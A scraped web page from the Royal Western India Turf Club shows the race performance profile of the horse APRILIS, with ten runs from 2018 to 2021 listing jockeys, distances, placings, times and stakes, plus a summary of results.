

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=get-profile&as_values=APRILIS&horseseq=17605
body_size: 8485
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th class='thwhite text-center' colspan="11"><h3><u>APRILIS</u> </h3></th>
			</tr>
			<tr>    
				<!-- <th class='thwhite text-center' colspan="11">Trainer: </th> -->
				<th class='thwhite text-center' colspan="11">Poet's Voice - Finnmark[GB]</th>
			</tr>
									<tr>
				<th class="text-center">VENUE</th>            
				<th class="text-center">DATE</th>
				<th class="text-center">RACENO</th>
				<th class="text-center">JOCKEY</th>
				<th class="text-center">CLASS</th>
				<th class="text-center">DISTANCE</th>
				<th class="text-center">WEIGHT</th>
				<th class="text-center">PLACING</th>
				<th class="text-center">TIME</th>
				<th class="text-center">STAKES</th>
				<th class="text-center">VIDEO</th>
			</tr>
			<tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>08-01-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17605&raceno=71&racedate=2021-01-08'><p>71</p></a></td><td class='text-center'><p>T. S. Jodha</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>2000 Mtrs</p></td><td class='text-center'><p>59</p></td><td class='text-center'><p>12</p></td><td class='text-center'><p>2:18:362</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=08012021&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>11-12-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17605&raceno=29&racedate=2020-12-11'><p>29</p></a></td><td class='text-center'><p>T. S. Jodha</p></td><td class='text-center'><p>4-30 4+</p></td><td class='text-center'><p>1800 Mtrs</p></td><td class='text-center'><p>59</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>1:54:829</p></td><td class='text-center'><p>21000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=11122020&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>29-11-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17605&raceno=10&racedate=2020-11-29'><p>10</p></a></td><td class='text-center'><p>T. S. Jodha</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:26:324</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=29112020&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>05-03-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17605&raceno=170&racedate=2020-03-05'><p>170</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:39:501</p></td><td class='text-center'><p>33750</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=05032020&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>09-02-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17605&raceno=134&racedate=2020-02-09'><p>134</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>2000 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>2:8:222</p></td><td class='text-center'><p>52500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=09022020&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-01-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17605&raceno=112&racedate=2020-01-24'><p>112</p></a></td><td class='text-center'><p>Akshay</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56.5</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:25:321</p></td><td class='text-center'><p>151470</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24012020&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>22-12-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17605&raceno=46&racedate=2019-12-22'><p>46</p></a></td><td class='text-center'><p>Akshay</p></td><td class='text-center'><p>20-46 3Y</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:0:13</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=22122019&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>26-07-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17605&raceno=9&racedate=2019-07-26'><p>9</p></a></td><td class='text-center'><p>Akshay</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>1:29:691</p></td><td class='text-center'><p>63000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=26072019&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>06-01-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17605&raceno=80&racedate=2019-01-06'><p>80</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:24:952</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=06012019&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>16-12-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17605&raceno=51&racedate=2018-12-16'><p>51</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>2YOM</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:13:244</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=16122018&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr>					</table>
	</div>
	<br />
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="5" class="thwhite text-center">Runs Data for APRILIS</th>
			</tr>
			<tr>
				<th class="text-center">Runs</th>
				<th class="text-center">Wins</th>
				<th class="text-center">Second</th>
				<th class="text-center">Third</th>
				<th class="text-center">Total Stakes</th>
			</tr>
			<tr>
				<td class="text-center">10</td>
				<td class="text-center">1</td>
				<td class="text-center">0</td>
				<td class="text-center">3</td>
				<td class="text-center">321720</td>
			</tr>
		</table>
	</div>

<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
